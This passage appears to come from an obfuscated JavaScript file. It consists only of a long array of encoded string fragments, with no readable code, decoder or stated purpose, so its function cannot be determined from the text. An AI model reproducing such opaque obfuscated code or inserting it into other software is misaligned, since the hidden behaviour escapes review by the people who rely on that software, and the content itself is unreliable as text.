XWQfa','WQGxWQabcG','WQLcsvlhJG','bSkmWQVdU8kQ','j2RdUG','xSoJW5Wlua','W55fW4ZcOmop','W7yPW6SUxa','BLSRW6/cGq','4lQ14lQe4lUD4lIM4lQk','oxjGWQS','WOnIChyG','W7hcNfJdLdi','06FrITki0OZsJq','w8kmdSoqCG','W41iW7zcrW','WOFdJv3dHmkD','WOTbBmoZW4e','W6voW5r+xW','WP7cVCkYg8o+','ygf/WQih','7jQN66oK7zs07jAvkq','oazrWQlcPa','tqddNv7cLW','W6xdOxTZW7i','W4zDECoKW4S','wCodW6VcQ8o1','sCokwcVcJa','5P2W5OoT55Io6l6d5O6k','WQ3cK8k2WP8D','m8kFhw89','WOpcQSkUWOff','W5HBnmkBzG','WO/dMCktW6/dTG','Cmobqtn7','WOjjieu','WPCfm8kDCa','kJvGjdS','W5lcOCk5n8kC','WRm8WQuceG','WO1nymkAFq','e8kCFhNdMG','uCosfW3cMW','ttzeWR13','W4hcJSolWQVcRq','26VyNnUY2PRBUa','A2xcQXu','WQBdSmoyr8ku','ACo4W5Tjwa','WOpdISoXWQRdPG','xSkaaCk8aG','WRFcHhxcGM4','WP7dVCkOySoE','W5fLW4W','DgXGWRvm','E1lcSW','A8kqWPddNCoo','WRxdL8o7WRZdQG','WPFcT8kYs8oI','W6LgW6Lowq','Emo4WP/dJJe','W7KcrbldKq','BJuTW7Lr','CNBcNZJcQG','hCkiWQVcSSkR','oWiMW7tdLq','WPddVmk3Fmos','WRlcK1VdJKu','W5yQW6q5rG','4kAg4kAmWQdGP4VGPzK','uqZdHt3dJW','WQPNFCoPW5a','usZcKXZdPW','itxcU3RdNa','W77dKmoXWQhdQa','W6xcIH/dNhC','hnMR2lhcNDMt','XjNcS8A/nmki','iIrTlsO','uCkkW4tHU5ua','WOJcICoAW6hcOW','W7y2WRpdK8kO','W5JcOCoLmmkl','t8oAW55zva','BdJcTNVdNa','WPWhmmkJWOm','vLZdIdRcLG','WPpcOcVcPwG','W4q4WQavW5u','FJz4WQrt','W7W9WR8EcW','W4j0W5S','WOldOmoHWQWc','WRFcHc/dHg0','WOqtWQSxbq','CvFcHtpcTG','W6VdG8kNhmok','WOnuBNWR','BCk0y8oTW6u','bmoqWPbwsq','WR94WRJdMmoT','vhdHU4RdP2C','ESkvWPFdKCkA','eSkFWOObdq','W6W3WQrrda','FJP4WRdcPq','W5CgDCoDpW','W7/cO8oGi8oo','wSkvfMpcMG','W47dS8o6WP0X','WP3cH8kqWO0Q','W7GAW4lcPSku','WOnQW798Ea','AJiQ','l8oTi8k9WQy','WONcQSkZWOec','l8kDfwm7','WRldISk0WQtdRG','W7arW7SNvG','iXNdRW','zXVcQSo4fG','gIaaW6aI','DSoiWQRcMcO','W4u9WQ9DWOa','euZdUshcNG','WQj4WQRdNmkK','W4KADYC','W7yTW68UdW','WPDMW7rlWOe','dSoAW4Oltq','WR7dGfXeW7G','6Rkj7jY9WQRSOyJRS5S','W73cJCkTW7ZcPG','24dAJ9Qa2Q/zGG','vCkbXzhcH3i','WPfIW69uWOm','1l3cN9wA143uMa','Fx5ch2K','t8oCW5vnaG','WQddLCkWvCox','oMhcUZlcNq','57Mu57I95lUQ5yQq772H','FHRcHHRdIG','W58hm8kDzG','W5xcPmkKnCkl','WQJcGmow','CSk8xCk1WR0','WRH1WQrThG','i8kaha','WO7cUmkSWOOm','W5JcNGVcHmkb','W50yW7nfW5G','WO5DkYFdPG','WRtdN8oNWR/dPq','zmkOW6vGWPK','W5FcUCoLySkm','W5/dGmky','WRBcMmoGWQFcRW','vsT+W5/cMq','ESkBWORdKCou','W40bFtlcSW','nZTPWQhcVW','0khcT8oCW4a','W7jKWRddLmkJ','W5ldJmkoWQVcVG','qSkaeG','DCkmWPFdHSot','W5ZcGW3cMCkj','qXCzjKC','W4HYW4RcRCon','Z6/nHSYn','WQO3WQ7dKmoW','uGNgMrVdLW','ESkkW4PUWPK','rmoxW5KiuW','FtHVWP3cIq','WQhdICoLwSkj','WPJcPmkWgCkY','gNPvW7W0','g3yfW78I','WOldP8kwW65yW60UDMdcGbhdSSoh','W4jGDxy2','W6CGW7H/dW','WPfnlCos','W4TLWOpcQ8oo','CZH4WQBcPq','2B7BQmks2BFyKa','mtRdHmo4qa','W6y5WR8baW','BJTVWP3cSW','W7ddQ2dcSeK','1BFxRTEn17xwUG','WQZdHhddOfS','WPpdPmktWQ0v','WQfEXzHvWPm','WRBcNJ7cMW','W4pcOSoeWQ4E','WRBdIexdNdW','WPjzW7LhW5G','sLH4nfW','W6RdGCoOdmoc','gMGbW7y1','W5/cISkeWQKK','v1tcI3tcJa','W53cV8kQgmoO','esBdNmoMsa','wJXLW5JcJG','WOjIW69uW4O','tL3cOaRcLq','W5VcV8oTjmoc','W4ZdJfFdNSoq','W5iMWQ4rW5u','dGKGW6zu','WOywWQSBbW','W5mgW7G','W63cMmowamk4','W5r5W7fjWOa','WODZW5xcVmoA','WQr2WQOXrG','oMhcTsdcLW','W77dRxL5WQa','4lUQ4lUH4lUy4lMz4lQl','WP/dVv7dU8oB','W7z1WQPTaq','W4rbAmoKW5i','W5yXWRmk','C8kXi8oVW6C','v8obW4DEqq','W4JcNLddHCoe','Cg1WWQav','4lIf4lIb4lMQ4lMM4lIi','WPZcOSkVdSo8','W6ZcN8oOhCox','zY/cQgxdGW','W58eEtBcSW','sCkWzCoTW6y','WP7dJfFdNmou','EbqWWQrf','mmkEa3u9','bJtcKuBcQa','ECkwWO3dKa','ESoTW5lcIty','WOjymmkmzW','kZG7W7DA','WQK5WRFcKmk6','W4KGW5pcQ8ow','0BJrP9gY05pqJq','gmkeWQpdUCo5','WObhlCkzzq','zmoRWP3cJq','ESoYW7eLzW','FNOZW7ddSq','W7NdL8kS','4lMk4lMB4lMu4lUL4lUw','z1b/W7dcKW','W6KACtlcTW','lSovuxmN','C8oGW5qdwW','d8k1eeGF','W4JcHmkyWQBdQG','rSokstJcGa','WPFdNSkNnmkv','xmomtZ8','W7pdNmkPW6RdGG','a3irW6CV','jWJdVmobua','CtGYWQq','W58vz8oLW4G','EeeJW7VcKq','4ksE4ksqWRVGPApGP4S','arWlzr0','CIm9WQnD','W5FcUCox','W5zJAx45','WPhcRSk3WOed','05tsJTg60PRcKq','W5xdImkhW6/dTG','2i3BO8kCenIz','WO9fiLNcTa','Z63pIC2qZAZpOa','WR41W71bsa','faNcIXFdHa','WQFdQ8o2WPNdTq','muNdGHZcLG','ESkrWPdcMmkA','W5GgF2tcOG','FI82W47cKW','W6XWWQJdJ8k4','WQJcNCo/w8kk','EHiwWQbE','26FyHTMt2jBdNW','k8kia2K8','W6OyBaVcGW','WPJcPSk+s8o+','W4v0WQlcLCoE','WQL1W6JcNCo9','W60HWOiZW4a','rJTbW6xcUa','d8ovWR3cPmo9','WOldM0dcKCox','bmovuq','DtLIW60z','WORcOCkUWOaM','W6WPW69Jaq','W5RcIHJcMSkF','W7iwWOygW70','wCoowghcMW','WOruW7DoqG','2kxAVTUF2QPK','eCkGW4Wqva','lSklfgOO','W60IWRKqfG','Dmk9k2ObW6fI','lmkohgC9','etxcUW','W4OKE3yQ','Af/dUCkzqa','lYTTWReD','W7nsWPBcT8ko','W6VcJbZcLdG','WQ7cNmo4v8kr','W7nkW6Tlxq','Fmk1W5lcGcW','W5pdQSoTWRuE','xg5qhNW','smk/WQq3WP4','WOBcU8k1WO0l','W58DW7boW4i','W4RcPmoWlSkl','WQzqWOxcVmom','0jddVDk60ktdNa','D8o2WP/cNIG','qmkqeSkl','aSkBWRZdSSk3','o8onW5pcGmkt','m8kwaNiS','pMpdUJ3cMW','Dhn3WQqd','WPzaBSoKW5q','sCo2WOvsfq','rb7dLgNdIq','W6yZWRuvsa','W7raeqhdJW','qLxcJZZcLW','wCkIW4idfq','F0CNW7FcHa','44gQ44oK44gU44cq56cz','FW9IWQFcLW','WRPjW7tcUmki','WRFdU8o8WQhdOW','W7hcKHJcNsm','DutdUI/cKW','WOvhAq','WQ4HWOxdLCkD','WQ5zWO7dPSosWRhcHmkmW7tcPtbb','0jFrIDkQ0PCe','WQVdNu7dJwm','W6bOC2y8','dqddK2ZdJW','WOrcW6rbvq','n1mzW7Wt','WQnWqmoIW5m','FJG8WRq','mMb4W78h','wCkqEmoMW7i','v17cLNtcMG','W57dV8ktWPxdPq','gmkUWOPAdq','W7HhWPJdUG','27dBM9M82kuR','W53dO8oXxSkY','rmk0W6b/WQC','WO/dVCk0mSkw','W63dMgNdNIy','W4VdGmkfWQZdTq','af3dIK3cJq','qKvrpam','leBcVCocsW','CtH4W5tcMq','CCogW7fyBG','DtK2WQHB','WQNcI8o9x8kt','W4z5WOtdRSoE','W7a5W7ZdICkS','W4ZcOCkSyCkS','WQLQjKVcJG','W43cVSoHySky','WOVcHf3dNmou','W45ajCkaBG','W4fZW79JcG','W64qiKNcLG','ASkvW419WQK','W4RcOSo0ySkh','xCoaW6NcSSoZ','cCkkWOmfcq','oSoXWP3cGIa','17JvL9wJ1RVxOG','W5nOWOtdRSkl','oY/dUIxcLq','W5ubDIhcTW','W4OGW7XtWOa','W4yJW6CzxG','X5uvECoLW48','W4ZdM8keWRNdTq','W4FdU8oRW5Hx','txVcOXBcLa','lmo1pSkIWR8','W7f8wHtdIW','s15tBW8','W4hdR8kydv4','4kw/W4/GPBFGPkXP','W5vHW4C','4lQ04lQF4lMl4lIh4lUh','WOddISkeWQVdTq','W5BeM2L9lq','WOLDm8kDya','W6VcNgtdJwm','W6ldUcT7W7i','C8osW5lcMSkm','W6NcRf5vWQa','amkEhNNdHW','WRZdIINcJMK','WQ7cUsuOWRu','WRGbvapdJG','WPldGSoKWQ/dMq','WQFcV8kWdmoN','DcZdQbJdMG','W6FdNmkC','ZlSdZlZpRm+2','WQK+WQJcH8oT','gGtdHMRdLW','bwddRZNcLG','WRtcGZxcJcS','WOFdSSkbWQrF','2OJzT9In2QVANW','F2fWA38','Emo4WP/cJ2q','W64EWPuXW7e','qSoSW50hrW','vSokqMZcNW','E8k5B8o+W60','BSksW43dL8ov','W7WKWRufbq','dLxcGZRcLG','2Pnu25tyKnQ8','CCkalmk7gq','xaBcKZldIG','BdGRWQrD','W49VW43cUG','W51WW715uq','WQJdNutdGY8','4lQC4lUS4lU64lMP4lUJ','l8otW5FcG8kj','WQpdSCoL','W4VcV8oQAW','WPfdcLFcLa','WONdNSoNnmky','WRFdLuZdHwq','WO7dPCktW61d','WPVdRmozWOq','WP3dPCkvW6Tp','WOldSmkJWOCl','bvugW78q','W6RcJmk0W7JcOq','WRJdG8kHaSol','W4yJWR4hjW','W704WRDreW','ASw3o8o2WO0','DhvTDwe','4lUw4lIw4lIy4lQZ4lQC','A8knWOBdH8oj','W7juW5VdP8oy','pw7cVHVdIq','W73cImk/b8od','t8kytSkjpq','wmoTW5vyfq','WP3dOCkqW6PF','B8oUW5Cxuq','W5iFW7VcPSks','BLmXWQVdMq','4lM14lMQ4lUk4lM54lQN','xsL9','qSkCbCkgnq','WOddSmowWRqj','Emojyb3cOq','gehcHZ3cNq','W6e4W6PrvG','W44yBSozpq','kWrSWQdcLW','mgpcQvxdIq','W5VcRmo2BSoo','W6CYWRvlcG','CCkMrmk7W4K','WPyUW6ziWO4','W7vuW57cOmkv','nfdcVCoFvG','WQ7cJmk6CCkA','W5z3AcL4','EmkNzSoPW6W','AJ9KW5tcNa','WQ3cLSo7qmkq','grRcIbZdJa','W7ZdVMjQW6e','pdmLnJW','WQi7WRNcNCkV','4ksZ4kA/4kE54kEZWPO','0O3qTnkI0ipsSG','xSkEW5hdN8ok','WOvbAmo0WPS','shP/W57cLq','WPpdUSo2sW','WQ9jW47dQCos','vmo1W5a1uW','ca4nbIa','jmkgaNyL','ade2iaa','lY0HnJW','WQLocSkFCq','WPyijCkBkq','hCoctNhcNq','jwBcSKtcHW','y3rWdcm','W5CSW7hcOmkM','ZyFnQC2OZQRnNa','aCkGoweZ','WOxcPSoYh8oG','E0/cQSkrga','WO7cMCofW7JdSW','w8ocW4ynfq','W6xdOMv5W7i','1ypwUnwJ1iW','nCojW5xcHCkj','WPJdM0O','ecjYWR3cTq','jJlcUtdcGq','W4tdMezq','zmkxcCkEoW','xfxcGGJdHG','xSoBW6ZcOSo/','o3aIW7u0','W6xdIKVdGI8','W4bWBN8t','2PtdRDQN2itARq','gNZhHEg5JI4','r8oTWPpcMIe','nIm9WQNcPa','WPddKmoyymkm','tCokxItdIq','W5VdTSkKjSkh','jZSXWQnm','W6xcISo4W7RcOq','FCo9W4/cNta','W6hcVIuRWRe','CCo3W57dJIy','WPhdKSkLD8kr','W4RcPmo6WRCd','WQDDWOFdUCoq','BSkHB8o4W70','E8oRWP/cJYG','dSkdWRBdUmkN','WODSbSketG','vZ9VW5/cLq','jmoztZPM','WQVdMu/dIce','2AZyUnUuWO/yJG','FsCOWQHh','4lUn4lUj4lM84lUH4lIH','WONcICozW7VcVG','W7iMWQGcW4m','W7JcGZ/dLh8','Df7cIZFcVa','WQ0RWQ/cGmoV','WRVcHJlcMwK','dmoJWOikwG','ymoTWOldLgS','iXNdR8ogqG','W45KWOpcVSoz','W5DTAh89','wCoBW7tcRmoT','WOfTW7jEWOm','4kAD4ksmpocKHUcLQa','WPiaW6LqWPK','WP7dQ8kKmCkl','WQtdQ8k9W5Ly','CCkAWPhdNCoo','W5xcICkgWQddOG','W7NdUcTSW7i','DxfZWQuB','WQVdKK/dHIe','WOXAW63dVSkB','aN4E','W5VcPComWRWd','W5/cUCopWRGm','xCo9W6D6WOG','W6e4WRC','EZRcRhRdHW','WOXkkSkmAG','1Abi17hwMTsi','t8ofrIBcKq','wLLsna8','Z4hoPLxnLS6h','WQJcMSonWPRdHq','uSk4lSo4W60','W6NdKM7dIxm','a0pcJYNcLG','WO9nomosBG','msDXWQhcPq','smkkW5vcqq','4ksV4kAslUcMMEcNGW','WQVdHSkDW4FcKW','W5vHphe5','l8kcawOS','W5DTChG3','y8ksWO/dMSoj','WOHqA8oKWOe','2yRzRnQm24y','W53dTSk6W75B','W5JcSSoaWRmk','Cg57WRGc','WQu2WRNcKmkL','WQJGPBZGPPlGPyhGPzG','dmk2WOOstq','W4ZcQmkQiCkb','xmkut8okWRS','uSoEW5nidq','W5nVW5pdTmky','yh0ZW7/dOq','W74gW5rYWRm','tSoRW5yg','jxlcQ0tcHW','kXTSWRS','xvigyqe','W5dcUCoHma','WO5ikgRdPG','wh8iW5hcIa','WQvXcSkRBa','iMeTWQeH','WO/cVCkQbCo2','Z4dpJ8YQZ7dnHq','W4XHXRK','W5ZdH8oOWRCf','lbRdTmoeuq','W5b3WPdcRCou','dMj1WPddIG','W5SzW6XyWOO','DWu+WQFcMq','Cd42WQHd','WOVcOSkUW4GZ','AbhcRSkAfq','kMFdU07cMG','WPPIW7LhWOm','tmk0W6L4WRy','kSkVlmoQW6e','oCoUWP3cNca','WPnqE8knya','WPDnlSkmEW','WRrhySoMW54','WPfhnmkiFq','qvdcLtZdJW','o8Y/ZzlnTCYl','jqtcVCoCsW','WQuyrbldIW','WQvyWO/dTmkz','WPtdJSo5z8kk','4kwB4kwvEocNMocKLG','WPhdV8oWWORdMW','uCoGBaFcNG','4kwJ4ks74kAQWO/GPiW','W4NdQmkobmoL','zdldTrhdNW','W6u9WRe7qa','W4uEWRyBfW','urhcGY3dMq','W6NcPmoJnmk6','WOldOmoDW6XF','jKtdJJNcTG','W77dRxi','W6u3W6uPqa','WQ/dK0pdGG','WP9WB2m5','WQZdTMO8W7a','W55KWR1rW4W','W4HxW7lcMmox','hSkiW7NdQSkS','0OZrRnoP07/tUa','W6JdNSo7WQBdUW','b8kiWQ3dVCk3','iZnGaci','44ocWOddLSka','W5VcK8olW7/cQW','xCoAW4jvtG','16lxQDAy','W7hdIhVcKtO','cmkgWOyaga','uaZdHclcIG','W47cQmoQiCkl','jGJdSSoFgG','W4pqMMdsQDc8','WR7cGmonWOZdLa','DCotxGNcNq','W5xdIKRdI8oF','4ksA4kwT4ksl4kwQ4kwX','B8k9Amo8W5K','g27cUYhcKW','WOfAix3dOa','W4rbzCo1W5q','W4PVFxaX','qunrmeS','gJShW7WL','1PVwJTABWRxxQq','WQRcJZBdItS','WOPgi8kfFa','iwRdQgVcLG','FvSWW5ZcQa','WOfjymknzG','WR41W6BcNCk4','psfUiCoX','wSk6W6D6W5e','g24BW7D8','W5zcW7ngrG','AgPPW61A','DCkBW47dL8ov','W7GKW60TtG','W5FdPCo0W55u','WPWXWRldMCk4','W5iDE8oeFG','W77dICkTfSkk','wv1bfNC','WPldQmo7WONdJG','4lMr4lI34lQi5lMg5PUD','W7W9WQjTaq','BcaYig8','44cU44cY44kf44oS6Ak2','WQZdQ8ogwa','qmkmdG','kc0qmtS','j3FcQvlcHG','W6JdI8kDW4RdMG','nGtdRSo8Dq','WP3dOCksW65y','ftTXWQtcTW','WQ55gSkkyG','vhqbW6eO','wqPpW6NcKq','EeyNWRxcHW','kIaTlcm','ESkgW5NcLmoC','W4SjDIdcUq','sJ9KWPpcKG','ed1lWOlcGW','W7ZdHSoRWOyE','W6eYWQqzwW','W77dJmkRd8kj','WP3dMfFdMmoC','W6/dKCo5WQ/cRW','W63dR3X0W7u','ZkZoHmYMFC+V','W6pdVM8NW60','pCk0lSoIW6e','zsddQd3cLq','W5ijBZpcUq','W7ddI8kkW4FcKG','WQZcRSEkW4Gq','ZBuqZQJoNS2d','WPZdSSkSamo9','WR45WQu','W5qBpCkNWOW','W5ldP8o0W5Hl','pcXYWRZcSa','4lUC4lQj4lMJ4lUV4lIK','W6GaW5vbWQG','s+cNLocMKEcMNSoT','sGdcHHRdJa','dmkHa3yS','FmkLFSoGW7e','Chn6WQWc','W7/cRgi8W6q','WRO6W6vFvG','W5xdNCkoW6pcSa','W6e1WR8Fra','W604WR8vaG','o8kuWPhdM8or','d0nvDuS','cs9RWRRgSa','W6xdLqRdLM4','ahrvW5aO','W6xdP2PRWQa','0QhcKHJsL9kb','W6C2WQC+qa','CSkHyCkSW5S','W6/dKwldUmkq','uSoEWOudeG','WOldKGxcICkb','rI5hWRmO','lmo4p8kIWRe','W4HkW6epeq','WOrzdmkkqG','BmkIWP/cJZy','huRdQcZcOq','amojuSotyG','W4TLW4RcR8ok','W5dcM3zKWRC','W77dV2rUWRO','qKhcLJZcLW','uwhcQshcIa','gSkIWOHpaq','W6NdHeXoW4m','r8kwxCoikq','tqRcHdJcMG','WPZcHmk+gmoK','tmk0W71KWPa','W5lcSSocWRKi','x8ofW5Xerq','WOtdT8oCWRNdMG','WOa1WR7dL8kl','W4RdRCoWi8kD','Z4ppN8+k','WRZdISoWW7pdOG','CCoorcVcGG','W6hcJSkmXj4','gGPcAbO','WPj0dg7cRa','adDUWRZcTa','WQG7WRuFhW','W7ddKmonWPi','hsJdKmoJ','isaW','WOqwWRuywG','FCkkWO3dL8oo','WQZdQdy7W60','x8oDW6K','W6RdOgPUW6u','C8opW43cHmkk','CSkZW6LbWQu','vg0LWO3dJW','Cgr2WRue','sLlcJI3dMq','fmkcWPOEcW','24/BRnIj24Df','W4jRW5FcT8ox','W6NdR8kcWORdHG','W7xdOmowWRWo','2BJAJCks2jRyIa','WOpdQmoPWRam','WRlcL8oyWP3dMG','WQqvWOlcQmou','sCooaN3cNq','W4RcJ8k6lCol','1ydwP8kQ1ONxSq','iYrGeay','W5hdQSoRWPmi','WQldRCoFWOBdTG','WPePld1O','WQ0QW7W','W5xcV8otWRbq','Dq5zW4NcIa','gmk3WR/dK8kT','bCk7W695WPu','WO3dMM/dPuS','oIL1WRZdQW','ZOppHmYJZRFcGW','W6NdQ351W7q','W7RcUCozWOCR','WQ3cVSk2WPXf','WOxdHXtcISoA','WQ1vb0/cMG','W6r6W7a/cq','W63dMSkrW4/cVG','iflcK0xcKq','W7JdPx9WW6u','sWhcG1pdGG','qLdcLd3cNa','CCopbM8T','WQtcJSkmW5ZcLq','W4VdISknWPFdMG','WPpcJNdcM3C','W4yYWQubW5q','W5ddOSoXw8kQ','W4FcQCkBW71d','FxGOW7/dPG','WPhcPCo8WRiD','WO3dV2ZdNJ4','dtVcNWFcKq','4lI24lMM4lIC4lID4lID','W5hcQSoZWRie','k2bUW7uj','WQ7cPCoLWOaa','W63dR8o3WQyt','pWWjW6tcRGhdPgG','mh3dQZKo','gd5SWONcIW','W7hdLSo7WQBdQG','bCkkWOiEea','W57cHGNcISkd','W6pdU0fEW7u','BKeN','a1lcNrpcHq','sJ9K','X6xdHSkDWQ7dSW','afNdMuldKa','EgrVWQmB','strXW47cIq','WPlcVSkWgCkV','WP3dKmoLC8oE','14/dN9s91AtvKa','AmkAWPFcICkk','pmkVWOddPCkl','XlddH0u6WOW','sLRcJtZcIW','t17cLgtdMG','WPnAjCkAEG','W5pdOCo5WRWg','W7RdQxL1W6y','FsmXWQjh','WP0GWO7dTCoA','gqVcGHddLW','ASolW5Pgsq','WQhdK13dG2S','WPCWDd5S','DZSTWPTB','WQVcKaRdH2m','WQjOWQZdPCkm','XyP9W64NWPm','W5BdPSkejCok','W47dRSorWO0R','5QYW5z2M6AMk6k6bW78','W70jDJFdTG','AdHJWQ9i','WPjHW6fvWP4','wZTHW5ZcKW','oqn2WONcPW','dCklgMZdNW','W4dcOmonWRWu','vCkxbCkejG','W4rczCo5W48','WOHKjg0','W6ldPYK8W7i','tJTbW6eI','W4yeomkYWPS','W5DgW6rDuq','WQ1rg0BcLG','aZX4WQxcTa','xs5qW7tcUW','4kEX4kAe4kA84kApWQ8','0itrQDgv073tHW','lfZdSCogsG','WPddM0ddLMW','W5NdHmoqWQddPG','WQjWWQzWgG','44kn44ku44kj5lMs6zE2','WRzBjCojya','xSogW5TErW','WQtcOmkTWPGW','ZiBmJC+OWOZpJW','W7SMWReFwa','ESoWWOBcI38','04xdSToO0zVsPG','WOpdISo9WR7dRG','DCkHymo9W6W','CJL3W6xcRG','hbjZW5hcJa','EJGQWQau','W7baerO','2jDU2lFBQ9ID','W5rPW4tcP8ow','W54GAGBcRW','eSo9WR86W4K','z3/dO3dcNG','W53dImkNbmoo','iCk3FmkYWRq','W4hdVCocWRib','W710WQrOga','hdb3W5BcKW','WOZcGCk3zmkF','WPddUSkXmmkl','zsRcOc3cNq','h8kZWOTtdG','kdyJW7SB','W6pcJ8oWWQNcVW','jHNdQCksfq','dmoVW58dfq','WO3cPSkGWQDy','W7xdMmkzW4xcMW','WQ/cJZNcGMi','WPtdH8kWCmkx','jJiTW6fq','W5pcRmoOySki','W4NdVSk3WO0i','WPNcT8o/dSoG','WPZdSSkSdSoW','w1pcGXFdKa','WQJcMdtcN24','bZympca','W4JdTSoPWQGi','s8kiWR/dUSkM','W4LVW5RcQSof','W5y3W7rEWPq','hdn4W4NcNW','WRtdKSonW5ldHq','wSo9W6PHW5W','kmkcWRtdRmkV','WRBcLCkGW6JcOG','zv95ge0','icTUWR7cUa','sCk8WOqoxa','WOS9WQ5AWQG','vSkmdSko','WOVdLCoFWRpcQq','WPzsbSkrzq','sgWlW5ZdMa','iSkabxiM','W6e3WR4fwW','257cHDUV2kRAGa','EJ3cQwBcGa','W5DtW6LgrG','WRrvevxcKG','W5DYW5VcRCor','kNq9WRVcSG','W73dK8owW43cMW','WPn0zcGS','rmofd8kmna','WOadACkMWPS','gCksbCkdnq','W5bUW6exW58','BdqYmdS','WOZcJCkLjSoj','W7fLW5dcUSky','4lIF4lQC4lIZ4lMU4lUy','W7ydW6TLWPa','xtrLW5VcLq','W5fUW65iW4C','WRrzhu3cMG','W48VW7JcGSku','xY4OWQvT','WPrMW6fuWP4','W73dL8kHamoa','W5FdPCo0W51s','W4pdVubsW4q','gMGtW7W1','D1tcJtJcLW','dGpdIgJdLa','sdqzW7OP','W7ddI8kCW4VcMG','WPOsymk7zG','hnMY2lhBUDUq','g8oZWRS2W4i','EtTLW69h','1iRxSDAE1l0P','nbhdVmobrq','WQ5xuWhcNq','WPyGWO/dTSkw','ESkvWO7dP8oF','BCkEXOldKCkA','fGFdKwhdGa','WQJeQSkXfqG','WOVdKCoSnmkv','Bmk6FCoNW6S','WRVdISoXWQ4','ex8qW70I','W6q6W70deW','BY/cRZNcLW','W4BdSmosWRGp','WRpcJ3BcJwO','W5BcT8ombCka','WR/cQSktWOeR','W5hdSmoL','Emk7ESozW6y','W4VdG8ksWPRdUa','WRVcICkvWPRdMG','WPpcT8k+gCkP','W5rLW4ZcP8oE','W5hdSSoVumoH','W5lcICkeWQpdTq','W44XW6eKW58','yCoVWOxcLJ0','W7ZdJmkTamot','fIPBWO3cMG','imkDWOldL8or','W7iDW57dQCox','vsX3W57cGW','WOTnkCkDAa','W40KCCoVkW','WOBdQeZdUmoq','WO7cPCkGW4Gm','iSkAh2eO','W4uXWQmcW54','BtWMW79a','W4tdKSoQESoq','nColW5VcLmod','WRFdJWFdJ2a','WQzgW4xcOSkg','0PBqSTkoW67sJa','W5hdSmoLWRmA','W6tcISk5W7VcOq','qf7cIYNcLq','zvNcPSohqq','aSkzWRddRSkI','W5bBymkfya','26RyK9QL263BKa','WPFdSCoQW4Cv','WQNdMCkpW5NdMG','W6VcJHNcNJ0','lsuPice','sfKTW6dcGq','BcyLkYe','FmkLFSoPW6y','WQ0OWQZdKCk0','icHGks4','WRKDW4pcPSkp','hmYBZiNoI86z','tXhcGdBcLW','W47AM9M826pcKq','W4n1WPldRSoo','x1NdMulcJa','W7CYWQNdJSk5','WRtcUCkCWOCW','ASk9zCocW44','WPlcM8oEW6/dQq','BKeRW7BcHa','tSoNW5qxwa','v8kZnSkIgG','C8kMAmoJW7O','W4aqW7LfW5u','d8keWRZdSSk3','WQz4W74','WRFdUhBdVmoe','WPj0W7fjWOa','n2NcVG','WQ06WO/dVmkR','fmkka2SM','WPpcVCoaWRqE','W41sohxdUa','b3ibW7zP','tW3cLrFdHq','W4hdUKjKW68','WQm2W7ldLSkO','WOXMiG','W4WtWOytaG','W5igDSozoq','uSocExxdNa','W6/dGmkCW4VcJa','CNC5WQno','W5/dOmkC','sL/cGq','WOD2wmorW74','WRtdIu/dNNy','WQJcL8o7wmkk','jSkbWPRdTmkn','aWPPoK0','W5XwW4e','BYi0WQfi','W6/dPgPUW4e','WRVcIY/cGgq','WRFdMvNdNW','4ksc4kEI4kAQnocNQq','WPiWWOJcRCki','0BFrT9g40iFrUG','jYTZWQ3cQW','W67dNM/dItS','WRzzWPJdPCow','WPG3W7ZdJCk/','CSkZAmo/W60','v8o6WOFcGGe','uJ9ZW5NdLa','fmklb8wA4BQp','qv14f34','vq3cIrNdLW','2jpzNDUa2lRcGW','gCodW7FcSG','WPddU8k8Dmoy','W7anWPCJW6e','dsqLksy','W6S5WR0bcG','wCoiW5Lzva','mfhdRSoFrq','WORdL0ZdJ8kr','WQG1ycOH','W5mGW5ZcQ8oo','W5VdRCoTl8oo','dSkFWRFdVCoJ','qCobWRxcPcW','0iZdHDgx05PY','W53cRmk3WOeb','W6NdGSotWRSt','nN3dVIRcHG','0PFrR9o80zNtSq','mg7dQqZcGa','mCkYW73dGCky','W5CBDcxcOG','4ksT4ksl4kwWDEcKGq','WOiyEsdcSG','zgWVWQrn','W6zGuhGm','WRyAW4pcTCob','WO7cT8kZdSoX','WRddL8o6WRVdUW','W5FdPCkEWQRdKq','W54GW5tcQ8ol','DEc4MUc7KUc5PUc7Tq','WQ/cImknamoK','o0BcVComqq','sL4gzq8','W5ycCwJdTG','jZudW7PL','t8kxWPvluW','iwRdQsy','u8kRWQ7dUa','isr4WRuf','jCkVo8o1W4C','jbGjbN0','Bt4TW7LA','WP9HW7zwWP4','W6vIW4fUCW','W5NcJmoRmSkQ','W4KABCs6WRC','jYaTkJW','tSorzYtcHW','rSkmbmklnG','W5KpW54lBG','WPihW6HwWOG','n2nUWR3cVW','WPzIWO/cRmkj','WPddUmk3C8om','WRVcHtFcHNK','WRNdVM5XWRS','WQDaqmohW68','W5yeWOGDW7C','W5jTWPdcRCox','WO95dmkMBq','WOuBAcxcUa','wILhWQfN','W6W5WQ/dJSkK','W5aXWRisW5W','W7LazLWA','W4edW6XldW','ktmL','W73dTfVdOKm','c8kFbK4E','l8oNomkHWR4','zghcVK/cNq','W79MW6dcKSk+','iCkyi1WU','W6tdVM56WR0','rv7cIc3dLa','tt3cIrFdLW','hHpcGdBcLW','1lJxQDEy','W7ugW71tWPe','W6qrW65EWP4','d8kliCoUWQy','WQbhlCkzzq','acvjW78U','zCoGBI3cPq','wWP7W77cQG','dSkmWQVdM8kX','WQdcVJWQWQ4','wrvBW7pcUa','hdmVmYa','W7uDWOhdP8or','WQBdMKldRNG','DEc5Joc6Soc4GUc7SW','WQ83WRhdJCkH','WRpcI3VcM2q','W74mW5pcOa','WOhdJfZdJ8od','W4RcQmkQWOqk','jCkOW4RdMMq','x1TjjLS','jSk3WRtdKCk1','WOFdK8oUDCkm','WO4hmmkBzG','pmkOW5ZdNNq','WQVcMJFcGh8','WPLynNxdPG','W7mPW6SVsG','ebhdKNFdIa','W5yAWRKXW50','W6pdNCkmW4VgRW','WPjXW7OkW5e','F8kebmklCG','WPFcUCkQWP4a','sf0hl8kC','FCo2WPZcNwq','gGOjBqe','WOPgnmkmEW','2iVzTCog2B7AVq','W57dGmkPW6FcPa','sCoJW4OLrW','WQvwwCofWOO','Fs54WRLi','tmkidmkeiq','Du3cRCoFxa','WQb1WRW+hW','xtr/W5dcMW','W5Kiy8ozoq','WQSQWRxdMCoG','W7NdKCkTrSkE','BSkhlSkPkW','a0JcHbVdJq','c3lcQ0BcIa','mwBdQdVcNG','WRKqc1JdNW','W7BdM2/dNZm','fSkahxiM','Emk0W4ddGhm','WOddJSoKESk9','WQhdNqO','WOjAb8kBAa','WQldRSofzCkh','W68TW48Esa','W6VdHmoOhmoc','c286WO3dLG','W